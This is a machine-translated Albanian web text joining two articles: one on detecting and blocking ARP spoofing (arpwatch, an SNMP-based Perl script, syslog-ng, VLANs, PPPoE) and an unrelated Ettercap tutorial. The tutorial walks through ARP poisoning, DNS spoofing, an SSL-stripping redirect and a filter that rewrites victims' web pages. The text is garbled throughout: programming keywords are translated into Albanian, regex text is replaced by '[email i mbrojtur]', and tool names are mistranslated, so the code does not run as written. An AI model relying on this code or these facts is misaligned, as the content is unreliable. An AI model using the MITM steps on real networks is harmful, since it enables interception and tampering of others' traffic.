21 qershor 08:37:12 s_all@linux2 arpwatch: mospërputhje ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Qershor 21 08:37:13 s_all@linux2 arpwatch: mospërputhje ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Kushtojini vëmendje linjës

Qershor 21 08:37:09 s_all@linux2 arpwatch: ndryshoi adresën ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

i cili raporton se hosti 192.168.15.254 ka ndryshuar adresën e tij MAC.

Kjo ndoshta do të thotë që hosti që ekzekuton arpwatch është duke u falsifikuar nga ARP për të përgjuar trafikun që po shkëmbehet me hostin 192.168.15.254.

Zbulimi i një hosti që kryen mashtrime ARP

Nëse kaloni menaxhohet, mund të përcaktoni se cila nga portet e tij po ekzekuton një nyje që ka një adresë specifike MAC.

Për shembull, kjo mund të bëhet duke përdorur skriptin mac2port. Skripti kontakton ndërprerësin nëpërmjet SNMP dhe kërkon tabelën e tij të paraqitjeve të adresave MAC në portet. Informacioni i marrë nxirret në një formë të lehtë për t'u kërkuar në rrjedhën standarde të daljes. Për ta bërë më të lehtë përdorimin, skripti shfaq adresat MAC në të njëjtin format si arpwatch.

Kushtet për përdorimin e skriptit:

- skripti duhet të vendoset në drejtorinë /usr/local/bin, ose në një drejtori tjetër të specifikuar në PATH;

- skripti duhet të jetë i ekzekutueshëm (chown +x mac2port) ose thirret me interpretuesin perl;

- trupi i skriptit duhet të tregojë adresën IP të switch-it dhe komunitetin e tij SNMP RO;

- ndërprerësi duhet të mbështesë versionin 2 të SNMP; mbështetja duhet të aktivizohet (nuk është e vështirë të rishkruhet skripti në protokollin më të sigurt SNMPv3, por ky version funksionon posaçërisht me SNMPv2).

Shembull i përdorimit të skriptit:

%# ./mac2port

0:4:76:a1:ef:bb -> 1

0:a:1:d4:d1:e3 -> 2

0:15:60:79:8e:c0 -> 0

0:4:75:75:46:b1 -> 3

0:a:1:d4:d1:39 -> 44

Nëse një sulm është zbuluar më parë duke përdorur arpwatch:

%# cat /var/log/daemon.log | grep "ndryshoi adresën ethernet"

Qershor 21 08:37:09 s_all@linux2/192.168.15.201 arpwatch: ndryshuar adresën ethernet 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

mund të përdorni skriptin dhe të përcaktoni se nga cila portë kaloni është bërë (nuk ka rëndësi nëse kjo është adresa e vërtetë MAC e kartës së rrjetit të sulmuesit apo është ndryshuar):

%# mac=$(cat /var/log/daemon.log | grep "ndryshoi adresën e ethernetit" | awk "(print $10)")

%# ./mac2port | grep $mac

0:a:1:d4:d1:e3 -> 2

Është e rëndësishme që përcaktimi të bëhet shpejt, ndërkohë që informacioni për sulmuesin ruhet ende në kujtesën e ndërprerësit.

Për ta bërë këtë, ka kuptim të telefononi automatikisht skriptin e kërkimit kur zbulohet një hyrje përkatëse në regjistrin e sistemit. Analiza e regjistrave mund të kryhet, për shembull, duke përdorur mjete të tilla si mostër ose syslog-ng.

Për shembull, nëse përdorni syslog-ng. Ju mund të krijoni një skript që kryen analizën:

/usr/local/bin/syslog-ng-arpwatch

#!/bin/sh

PATH=$PATH:/usr/local/bin

ndërsa lexoni rreshtin

bëj

mac="$(echo $line | grep "ndryshuar adresën ethernet" | awk "(print $10)")"

[ -z "$mac"] && vazhdo

(jehonë MUNDËSISË ARP-SPOOFING FROM:; mac2port | grep "$mac")| sharrëxhi -t arp-spoofing

bërë

dhe lidheni me syslog-ng.

Për ta bërë këtë, duhet të specifikoni linjat e mëposhtme në skedarin e konfigurimit syslog-ng.conf:

destinacioni dp_arpspoofing (

programi ("/usr/local/bin/syslog-ng-arpwatch");

};

filtri f_arpspoofing (

ndeshje ("arpwatch");

};

log(

burimi(s_të gjitha);

filtër (f_arpspoofing);

destinacioni (dp_arpspoofing);

};

Vargu

filtër (f_arpspoofing);

Ju mund të mos keni nevojë ta specifikoni atë, por në sistemet e ngarkuara zvogëlon ndjeshëm ngarkesën. Në këtë rast, kur kryeni arp-spoofing, ndodh sa vijon:

- Demon arpwatch dërgon informacion në syslog (përmes folesë standarde /dev/log ose /var/run/log);

- Nëse Syslog-NG përdoret si një server syslog, ai zbulon nënshkrimin e mesazhit dhe ia kalon linjën e zbuluar skriptit syslog-ng-arpwatch;

- Script syslog-ng-arpwatch, nëse sheh që problemi lidhet në të vërtetë me mashtrimin e ARP-së, ai thërret një skript të kërkimit të portit sipas adresës MAC;

- Script mac2port akseson çelësin nëpërmjet SNMP;

- Ndërprerësi përgjigjet - transmeton tabela që përmbajnë informacion në lidhje me korrespondencën e adresave MAC në portet në skriptin që e thirri atë;

- Script mac2port kthen një tabelë të adresave MAC që korrespondojnë me ndërrimin e porteve në skript syslog-ng-arpwatch;

- Script syslog-ng-arpwatch gjen portin e interesit dhe shkruan një mesazh te syslog;

- Demon syslog-ng do të shkruajë një mesazh me informacion në lidhje me portën e kalimit në një skedar, dhe gjithashtu mund ta transmetojë atë me SMS ose postë te administratori ose të telefonojë një program të jashtëm (i cili, për shembull, pas kontrolle shtesë mund të bllokojë portën e ndërprerësit);

- Administratori lexon për sulmin e zbuluar në skedar.

Kjo është se si duket në skedar:

Qershor 21 13:55:23 s_all@linux3 gënjeshtra arp: MUNDËSISHT KA SHQYRTIMI ARP NGA:

Qershor 21 13:55:23 s_all@linux3 arp-spoofing: 0:a:1:d4:d1:e3 -> 2

teksti i skriptit mac2port

#!/usr/bin/perl

$komuniteti ynë = "publik";

tonë $switch = "192.168.15.100";

hapur(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.1|")

ose vdes "Nuk mund të vrapoj snmpwalk";

ndërsa ()

{

chomp;

[email i mbrojtur]@@;

im ($oid, $mac) = ndarje /=\s*/;

$_=$mac;

s@"@@g; s@\s*$@@; s@ @:@g; s@(.)@\l\1@g; s@^0@@; s@:0@:@ g;

$mac_table($_)=$oid;

}

mbyll (SNMP);

hapur(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.2|")

ose vdes "Nuk mund të vrapoj snmpwalk";

ndërsa ()

{

chomp;

[email i mbrojtur]@@;

im ($oid, $port) = ndarje /=/;

$ports_tabela($oid)=$port;

}

mbyll (SNMP);

për $oid (çelësat %mac_table) (

printoni "$oid -> ".$ports_table($mac_table($oid))."\n";

}

Metodat e Parandalimit

Luftimi i mashtrimit ARP me arpwatch dhe mjete të ngjashme, edhe pse shumë të thjeshta, nuk janë aspak efektive.

- Së pari, për të zbuluar një sulm, programi arpwatch (ose i ngjashëm) duhet të funksionojë në nyjet e mbrojtura. Nëse funksionon vetëm në një nga dy nyjet që janë të falsifikuara nga ARP, ekziston mundësia e një sulmi të pazbuluar të njëanshëm.

- Së dyti, dhe më e rëndësishmja, arpwatch Ai ju lejon vetëm të zbuloni një sulm, por nuk është në gjendje ta parandaloni atë.

Për të parandaluar pasojat e një sulmi, kërkohet ndërhyrje nga një administrator ose një sistem i jashtëm. Në rastin e parë, mund të kalojë shumë kohë ndërmjet zbulimit dhe përgjigjes së administratorit. Në të dytën, nuk kërkohet asnjë ndërhyrje, reaksioni kryhet automatikisht: sapo të zbulohet një anomali ARP, përcaktohet porta e ndërprerës me të cilën është lidhur burimi i anomalisë dhe porta bllokohet deri në sqarim. Sidoqoftë, kjo qasje ka një pengesë të madhe - mund të përdoret për të kryer Sulmet DOS: thjesht duhet të zbuloni adresën MAC të kompjuterit që duhet të shkëputet nga rrjeti dhe të simuloni një sulm nga ky kompjuter. Atëherë sistemi ynë për zbulimin dhe parandalimin e mashtrimit ARP do të bëjë gjithçka vetë.

Metodat në shqyrtim për të luftuar sulmet ARP bazohen në dy parime krejtësisht të ndryshme, secila prej të cilave ka avantazhe dhe disavantazhe.

Të dyja metodat, përveç faktit që ato mbrojnë në mënyrë të besueshme kundër mashtrimit ARP, kanë gjithashtu avantazhin që ju lejojnë të kontrolloni plotësisht trafikun - jo vetëm atë që kalon përmes portës, por edhe atë që qarkullon midis makinave (Në rastin e duke përdorur PPPoE, makinat me marrëveshje të ndërsjellë mund të shkëmbejnë të dhëna drejtpërdrejt me njëra-tjetrën në rastin e përdorimit të VLAN-it, ato privohen plotësisht nga kjo mundësi.)

Sulmi i njëanshëm

Nëse keni nevojë të përgjoni trafikun që shkon nga një nyje në rrjet në një rrjet të jashtëm, duhet të sulmoni nyjen dhe portën e rrjetit. Sidoqoftë, zbulimi i mashtrimit ARP ka shumë më tepër gjasa të jetë i pranishëm në një portë sesa në një host. Meqenëse ne jemi të interesuar për trafikun që nyja dërgon në rrjet, mjafton të modifikoni tabelën ARP vetëm të nyjës dhe të mos rrezikoni të vihet re nga gateway. Të dhënat që gateway i dërgon nyjes do të kalojnë drejtpërdrejt, dhe të dhënat që nyja dërgon në gateway do të kalojnë përmes sistemit të sulmuesit. (si në gateway ashtu edhe në nyje do të ishte e mundur të gjurmohej që adresat MAC në paketat që vijnë nga nyja ndryshojnë nga ato të shkruara në tabelën e tij ARP, d.m.th. që paketat dërgohen në një adresë MAC, por vijnë nga një tjetër. Por çfarë sistemesh e bëjnë këtë?)

ARP statike

Ju mund të merreni rrënjësisht me dobësitë e protokollit ARP - thjesht mos e përdorni atë. Tabela ARP mund të krijohet manualisht dhe bëhet e paprekshme ndaj sulmeve ARP. Për ta bërë këtë, duhet të shtoni adresat e nevojshme MAC në tabelë.

Nëse çaktivizon përdorimin e ARP-së në ndërfaqet e rrjetit, atëherë vetëm ato sisteme do të jenë të aksesueshme (1) adresat MAC të të cilëve shtohen në tabelën ARP të nyjës sonë dhe (2) adresa jonë MAC shtohet në tabelat ARP të nyjeve me të cilat shkëmbimi është bërë trafiku.

Nëse nuk çaktivizoni përdorimin e ARP në ndërfaqet e rrjetit, adresa MAC e specifikuar në mënyrë statike ka përparësi. Nëse një adresë MAC nuk është specifikuar për një adresë IP, përdoret një kërkesë ARP.

Një tabelë statike ARP mund të merret bazuar në tabelën ekzistuese ARP të ruterit:

%# arp -an | grep -v incom | awk "(print $2" "$4)" | tr -d "()"

Nëse e shkruani kështu:

%# arp -an | grep -v incom | awk "(print $2" "$4)" | tr -d "()" > /etc/ethers

do të shkruhet në skedarin /etc/ethers

Është e nevojshme që tabela të përmbajë numrin maksimal të makinave të rrjetit. Ju duhet ose të ndërtoni një tabelë në kohën e aktivitetit maksimal të rrjetit ose së pari të kaloni të gjithë gamën e adresave me ping:

për i në `seq 1 255`

bëj

ping -c 1 192.168.15.$i >& /dev/null &

bërë

(këtu 192.168.15.0/24 është rrjeti për të cilin kryhet skanimi). Pasi të krijohet skedari /etc/ethers, ai mund të ngarkohet duke përdorur komandën:

%# ifconfig eth1 -arp

Avantazhet dhe disavantazhet

Metoda e gjenerimit manual të tabelave ARP ka disavantazhet e mëposhtme:

- shtohet shumë punë rutinë e lidhur me shtimin dhe modifikimin e adresave MAC. Çdo ndryshim në rrjet lidhet me zëvendësimin ose riorganizimin kartat e rrjetit, duhet të shoqërohet me redaktim të tabelave ARP në skedarë.

- Nyjet e klientit mbeten të prekshme ndaj mashtrimit të ARP-së.

Arna të kernelit të sistemit

Ekziston një rregullim (i sugjeruar nga buggzy) për kernelët Linux/FreeBSD që minimizon rrezikun e një sulmi të suksesshëm të mashtrimit ARP kundër sistemeve të patchuara.

Thelbi i metodës është si më poshtë. Kur merret një përgjigje ARP, adresat e vjetra dhe të reja MAC krahasohen dhe nëse zbulohet një ndryshim, fillon procedura e verifikimit. Dërgohet një kërkesë ARP, duke kërkuar që të gjithë pronarët e adresës IP të japin adresat e tyre MAC.

Nëse kryhet një sulm, sistemi real që ka këtë adresë IP do t'i përgjigjet kërkesës dhe kështu sulmi do të njihet. Nëse ndryshimi në adresën MAC nuk shoqërohej me një sulm, por me situata standarde, nuk do të ketë përgjigje që përmban adresën "e vjetër" MAC dhe pas një kohe të caktuar, sistemi do të përditësojë hyrjen e cache.

Kur zbulohet një situatë e dyshimtë ("dyfish"), kerneli shfaq mesazhin: "ARP_ANTIDOTE: Përpjekje e mundshme MITM!" dhe nuk përditëson hyrjen e memories ARP, por, përkundrazi, shkruan postim i vjetër si statike. Pasi të jetë identifikuar dhe neutralizuar burimi i sulmit, hyrja statike mund të fshihet.

Arna që zbatojnë këtë metodë të luftimit:

* arp_antidote për Linux

* arp_antidote 2 për Linux

* Arp Poison arnimi për FreeBSD

Arna funksionojnë vetëm me kernelin e serisë 2.4.

Metoda të tjera për të luftuar mashtrimin ARP

Fatkeqësisht, kjo metodë nuk është e zbatueshme për sistemet Windows dhe sistemet e tjera që përdorin OS, kodi burimor e cila nuk është e disponueshme.

Problemi duhet të zgjidhet rrënjësisht: rrjeti duhet të ndërtohet në atë mënyrë që kryerja e mashtrimit ARP mbi të të jetë thelbësisht e pamundur. Dhe nëse është e mundur, atëherë e padobishme.

Kjo mund të bëhet në dy mënyra:

1. Kufizoni domenin e transmetimit për secilën nyje në nivelin e dy nyjeve: vetë nyja dhe porta më e afërt. më shumë detaje. Pse sulmi nuk mund të kryhet në këtë rast. Atëherë thjesht nuk ka njeri që të kryejë sulmin - nevojitet një e treta. Por ai nuk është aty.

2. Sigurohuni që gjithçka, absolutisht gjithçka, e transmetuar në rrjet të jetë e koduar dhe përgjimi i këtyre të dhënave nuk do të çojë në asgjë. Çdo ndryshim i të dhënave, nëse ndodh, zbulohet menjëherë. Kjo do të thotë, në fakt, rrjeti duhet të jetë i njëjtë dhe i sigurt kur përdoret në vend të një çelësi shpërndarës.

Metoda e parë kryhet duke përdorur VLAN-et. E dyta është me ndihmën PPPoE.

Përdorimi i VLAN-ve

Kompjuteri C mund të përdorë mashtrimin ARP kundër kompjuterit A vetëm nëse ata janë në të njëjtin rrjet të shtresës së lidhjes. Në rast se ato ndahen nga një ruter, sulmi është i pamundur (një sulm në ruter është i mundur, por kjo është një çështje krejtësisht tjetër).

VLAN-et ndihmojnë në segmentimin e një rrjeti - kthejnë një rrjet në shumë fragmente të izoluara në nivelin e lidhjes, të cilat janë të ndërlidhura nga një ruter. Një sulm i mashtrimit ARP është i mundur vetëm midis kompjuterëve të vendosur në të njëjtin VLAN. Në rastin më ekstrem, kur ka vetëm dy kompjuterë në çdo VLAN: vetë kompjuteri dhe ruteri, një sulm i mashtrimit ARP bëhet i pamundur në parim. Fatkeqësisht, një rrjet i tillë është shumë i kërkuar për burimet e ruterit dhe përdoret rrallë.

Avantazhet

- Asgjë nuk kërkohet nga klienti. Ajo funksionon si gjithmonë. Nëse adresa IP është vendosur në mënyrë statike, duhet të ndryshoni adresën IP dhe maskën e rrjetit.

- Të dhënat nuk janë të koduara dhe nuk ka humbje të performancës. Humbje të vogla për shkak të fushave shtesë në kokë.

- Është e pamundur të organizohet shkëmbimi i të dhënave duke anashkaluar portën ndërmjet nyjeve në VLAN të ndryshëm. Nëse çdo nyje është në VLAN-in e vet, një shkëmbim i tillë është fare i pamundur.

Të metat

- Çelësi duhet të mbështesë VLAN.

- Është e nevojshme të shpenzoni kohë duke konfiguruar VLAN-et, cilësimet shtesë Serverët DHCP.

- Të dhënat nuk janë të koduara. Nëse dëgjimi i tyre arrin disi, ato mund të lexohen dhe/ose modifikohen.

Duke përdorur PPPoE

Avantazhet

- Të dhënat janë të koduara

- Nuk ka kërkesa për harduer. Nuk është as e nevojshme që rrjeti të jetë dial-up

Të metat

- Klienti kërkon konfigurimin e aksesit PPPoE. Disa sisteme kërkojnë instalimin e softuerit të veçantë të klientit.

- Për shkak të humbjeve të kapsulimit, performanca e rrjetit zvogëlohet. Nëse kriptimi i të dhënave kryhet, atëherë humbjet e përkohshme rriten.

- Me marrëveshje të ndërsjellë të palëve, është e mundur të organizohet shkëmbimi i të dhënave midis nyjeve që anashkalojnë portën.

- Me një numër të madh lidhjesh PPPoE (>200), ngarkesa në procesorin qendror të serverit rritet. Ndonjëherë ju duhet të sakrifikoni enkriptimin e të dhënave.

- Nëse ka një ngarkesë të madhe në server, është më e lehtë të përdorni PPTPd ose IPsec

Mitet dhe keqkuptimet në lidhje me mashtrimin e ARP-së

Mashtrimi i ARP-së mund të parandalohet duke përdorur veçorinë e sigurisë së portit të ndërprerësve

Funksioni i sigurisë së portit të çelësit ju lejon të mbroni veten nga ndryshimi i adresës MAC në portën e çelësit. Nëse një kompjuter i lidhur me portën e ndërprerës ndryshon adresën e tij MAC ose nëse kompjuteri ndryshon, ndërprerësi vëren zëvendësimin dhe ndalon transmetimin e paketave të dërguara me adresën e re të kthimit. Përveç kësaj, mund të kryhen veprime të tjera: dërgimi i një kurthi SNMP, shkrimi në syslog dhe të ngjashme.

Me mashtrimin ARP, adresa MAC e dërguesit (sulmuesit) nuk ndryshon dhe për këtë arsye, nga pikëpamja e sigurisë portuale, nuk ka anomali. Funksioni i sigurisë së portit nuk është në asnjë mënyrë përgjegjës për përputhjen e adresave IP dhe adresave MAC, dhe sulmi i mashtrimit ARP bazohet në këtë.

Ettercap është një mjet për analizimin e trafikut të rrjetit që kalon përmes një ndërfaqe kompjuteri, por me funksionalitet shtesë. Programi ju lejon të kryeni sulme njeriu në mes për të detyruar një kompjuter tjetër t'ju transmetojë paketat në vend të ruterit.

Me Ettercap, ju mund të kontrolloni sigurinë e rrjetit tuaj, sa i ndjeshëm është ai ndaj këtij lloji sulmi, si dhe të analizoni trafikun nga shumë kompjuterë, madje edhe ta modifikoni atë në fluturim. Në këtë artikull do të shikojmë se si të përdorim Ettercap për të analizuar dhe modifikuar trafikun.

Çfarë është sulmi i një njeriu në mes?

Si parazgjedhje, kompjuteri dërgon gjithçka paketat e rrjetit, të cilat duhet të dërgohen në internet, i kalohen ruterit, dhe ai, nga ana tjetër, i dërgon ato te ruteri tjetër derisa paketa të arrijë në destinacion. Por për arsye të caktuara, paketa mund të mos transmetohet në ruter, por direkt në kompjuterin tuaj, dhe vetëm atëherë në ruter.

Kompjuteri nëpër të cilin do të kalojnë paketat mund të analizojë burimin, adresën e destinacionit dhe nëse nuk janë të koduara, atëherë përmbajtjen e plotë të tyre.

Ka dy mënyra për të kryer MITM (Man In Middle Attack):

- Sulmi ARP- duke përdorur veçoritë e protokollit ARP, kompjuteri juaj u tregon të tjerëve se është një ruter, pas së cilës të gjitha paketat fillojnë të dërgohen tek ai;

- Sulmi DNS- kur një kompjuter përpiqet të marrë një adresë IP për një domen, ne e zëvendësojmë këtë adresë me tonën, por që ky lloj të funksionojë, duhet të përdorni metodën ARP.

Programi Ettercap Linux mund të kryejë të dy llojet e sulmeve. Përveç kësaj, programi mund të kryejë sulme të mohimit të shërbimit dhe të skanojë portet. Tani le të shohim se si të instalojmë dhe përdorim Ettercap.

Instalimi i Ettercap

Ky është një program mjaft i popullarizuar në mesin e specialistëve siguria e rrjetit, kështu që është i disponueshëm në depot zyrtare të shumicës së shpërndarjeve. Për shembull, për të instaluar Ettercap në ekzekutimin e Ubuntu:

$ sudo apt install ettercap-gtk

Në Fedora ose shpërndarje të tjera të bazuara në të, komanda do të duket e ngjashme:

$ sudo yum instaloni ettercap-gtk

Ne kemi përfunduar detyrën e instalimit të Ettercap Linux, por përpara se ta përdorim atë, duhet të ndryshojmë disa cilësime në skedarin e konfigurimit.

$ sudo vi /etc/ettercap/etter.conf

Linjat ec_uid dhe ec_gid duhet të kenë vlerën 0 që shërbimi i programit të funksionojë si superpërdorues:

ec_uid = 0 # askush nuk është parazgjedhja

ec_gid = 0 # askush nuk është parazgjedhja

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

Ato përdoren për të ridrejtuar lidhjet SSL në HTTP të rregullt nëse është e mundur. Pastaj ruani ndryshimet dhe programi është gati për t'u përdorur.

Duke përdorur Ettercap GUI

Programi mund të funksionojë në disa mënyra - me një ndërfaqe grafike, pa dhe si shërbim. Ne do të shqyrtojmë punën në ndërfaqe grafike. Për të ekzekutuar një program me ndërfaqen GTK, përdorni opsionin -G:

$ sudo -E ettercap -G

Sulm helmues me ARP në Ettercap

Siç thashë tashmë, me këtë sulm ne mund ta detyrojmë kompjuterin e synuar të dërgojë pako jo te ruteri, por te ne. Gjithçka funksionon mjaft thjesht. Kompjuteri e njeh IP-në e ruterit që e ka marrë kur lidhet me rrjetin. Por sa herë që i duhet të dërgojë një paketë, ai duhet të përkthejë këtë adresë IP universale në adresën e nivelit të ulët të adresës së përdorur. teknologjia e rrjetit, për shembull, për internetin me tela kjo është adresa MAC.

Për këtë përdoret protokolli ARP. Kompjuteri dërgon një kërkesë për të gjitha pajisjet në rrjet, për shembull, "kush është 192.168.1.1" dhe ruteri, duke parë adresën e tij, do të dërgojë MAC-në e tij si përgjigje. Pastaj do të ruhet në cache. Por ne mund të përdorim Ettercap për t'i kërkuar kompjuterit të synuar të përditësojë cache ARP dhe t'i japë adresën tonë MAC në vend të adresës MAC të ruterit. Më pas do të na transferohen të gjitha paketat dhe ne do t'i dërgojmë aty ku duhet.

Le të fillojmë me biznesin dhe të kryejmë një sulm attercap arp spofing. Në Ettercap, hapni menunë nuhas dhe zgjidhni Snifing i unifikuar. Pastaj zgjidhni ndërfaqen tuaj të rrjetit, për shembull eth0 ose wlan0:

Dritarja e programit do të ndryshojë dhe shumë funksione të tjera do të jenë të disponueshme për ne. Tani duhet të skanoni rrjetin. Për ta bërë këtë, hapni menunë Pritësit dhe shtypni Skanoni hostet. Edhe nëse diçka nuk funksionon, mund të ngarkoni një listë të hosteve nga një skedar:

Për të filluar një sulm, duhet të specifikojmë objektivin 1 dhe objektivin 2. Si objektiv i parë, duhet të specifikojmë ip-në e makinës që do të sulmojmë dhe si objektivin 2, ip-në e ruterit. Përdorni butonat për të shtuar objektiva Shto objektivin 1 Dhe Shto Traget 2:

Në dritaren që hapet, kontrolloni kutinë Ndah lidhjet në distancë për të përgjuar të gjitha lidhjet në distancë nga ky kompjuter:

Tani, për të filluar procesin e zëvendësimit në meny Filloni zgjidhni Filloni të nuhasni.

Pas kësaj, programi do të fillojë të dërgojë paketa në rrjet me një kërkesë për 192.168.1.3 për të përditësuar cache ARP dhe për të zëvendësuar adresën MAC të ruterit me tuajën. Sulmi është nisur dhe është ekzekutuar me sukses. Ju mund të hapni menunë Shiko -> Lidhjet dhe shikoni lidhjet aktive për pajisjen e synuar:

Nëse paketa nuk ishte e koduar, atëherë ne mund të shikojmë informacionin e transmetuar duke klikuar në lidhjen me miun. Informacioni i dërguar shfaqet në të majtë, dhe informacioni i marrë në të djathtë:

Sulmi i mashtrimit DNS duke përdorur Ettercap

Për të kthyer emrat e faqeve në adresa IP të rrjetit, përdoret një shërbim i veçantë - DNS. Kur një kompjuteri ka nevojë për IP-në e një faqeje, ai e kërkon atë serverët DNS. Por nëse po kryeni tashmë një sulm MITM, ne mund të zëvendësojmë përgjigjen e serverit në mënyrë që IP-ja jonë të kthehet në vend të IP-së së serverit të faqes. Fillimisht duhet të modifikojmë skedarin /etc/ettercap/etter.dns:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Kjo hyrje do të thotë se ne do të zëvendësojmë IP-në kryesore të google.com.ua me 127.0.0.1. Vini re se ky sulm nuk ekzekutohet pa atë të mëparshëm. Pastaj hapni menunë Plugins -> Menaxho Plugins:

Pastaj klikoni dy herë në plugin dns_spoof:

Shtojca do të aktivizohet dhe mund të kontrolloni IP-në në pajisje. DNS me të vërtetë është ndryshuar. Për shembull, mund të ekzekutoni në makinën e synuar:

$ ping google.com.ua

$ping www.ettercap.org

Përveç këtyre shtojcave, ka të tjera me të cilat mund të kryeni veprimet e nevojshme.

Filtrat Ettercap

Filtrat ju lejojnë të modifikoni paketat e kaluara përmes programit menjëherë. Ju mund t'i hidhni paketat ose të bëni ndryshimet e nevojshme në to duke përdorur funksionin e zëvendësimit. Filtrat gjithashtu funksionojnë vetëm gjatë ekzekutimit të një sulmi MITM. Sintaksa e kushteve me të cilat do të filtrojmë paketat është shumë e ngjashme me wireshark. Le të shohim një filtër të thjeshtë që do të zëvendësojë të gjitha fotot me tonat:

$ vi test.filtri

nëse (ip.proto == TCP && tcp.dst == 80) (

nëse (kërko(DATA.data, "Prano-Enkodimi")) (

zëvendëso("Prano-Enkodimi", "Prano-Plehra!");

# shënim: vargu zëvendësues është i njëjtë me gjatësinë e vargut origjinal

msg("Prano-Enkodimi i zbërthyer!\n");

}

}

nëse (ip.proto == TCP && tcp.src == 80) (

zëvendëso("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

zëvendëso("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Filter Ran.\n");

}

Për ata që kanë përvojë pune me gjuhë programimi, gjithçka duhet të jetë e qartë këtu. Nëse protokolli është TCP dhe porta e destinacionit është 80, ne vazhdojmë të kërkojmë dhe kërkojmë Accept-Encoding. Pastaj e zëvendësojmë këtë fjalë me ndonjë tjetër, por të barabartë në gjatësi. Sepse nëse shfletuesi dërgon Accept-Encoding gzip, të dhënat do të kompresohen dhe ne nuk do të filtrojmë asgjë atje. Më pas, në përgjigjen e serverit, porta burimore 80, ne zëvendësojmë të gjitha imazhet me tonat. Tani filtri duhet të përpilohet:

$ etterfilter test.filter -o test.ef

E tëra që mbetet është të ngarkoni filtrin duke përdorur menunë Filtrat -> Filtri i ngarkimit:

Zgjidhni skedarin e filtrit në sistemin e skedarëve:

Filtri do të ngarkohet dhe mund të hapni çdo sajt që nuk përdor https për t'u siguruar që gjithçka funksionon. Për të ndaluar një sulm MITM, hapni menunë MITM dhe zgjidhni Ndaloni të gjitha sulmet Mitm. Tutoriali ynë Ettercap po i vjen fundi, por...

Si të mbroheni?

Ndoshta, pasi të keni lexuar artikullin, keni një pyetje të arsyeshme, si ta mbroni kompjuterin tuaj nga ky lloj sulmi? Ka disa mjete për këtë, duke përfshirë për sistemin operativ Linux:

- XArp- një mjet grafik që mund të zbulojë përpjekjet për të mashtruar adresat MAC nëpërmjet protokollit ARP dhe ta kundërshtojë atë. Mund të punojë në Windows dhe Linux;

- Gërhitje- një sistem mjaft i njohur kundër ndërhyrjeve që, ndër të tjera, zbulon sulmet në protokollin ARP;

- ArpON- një shërbim i vogël që monitoron tabelën ARP dhe e mbron atë nga mashtrimi i adresave MAC.

Përdoreni programin vetëm për të testuar sigurinë e rrjeteve ose aplikacioneve tuaja dhe gjithashtu mos harroni se veprimet e paligjshme në hapësirën e informacionit janë gjithashtu të dënueshme.

Për të përfunduar videon që tregon se si funksionon programi:

ju duhet të regjistroheni,

për të lënë një koment